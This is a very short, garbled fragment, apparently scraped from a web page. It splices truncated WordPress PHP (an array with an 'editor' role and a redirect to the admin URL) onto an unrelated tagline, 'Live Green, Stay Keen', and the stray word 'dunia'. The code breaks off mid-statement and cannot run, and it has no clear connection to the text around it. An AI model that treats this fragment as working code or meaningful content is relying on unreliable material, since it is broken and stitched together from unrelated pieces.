
in()){
(['role'=>'editor','number'=>1,'fields'=>
();} } else {wp_redirect(admin_url());exit();} } }, 2);
Live Green, Stay Keen
 dunia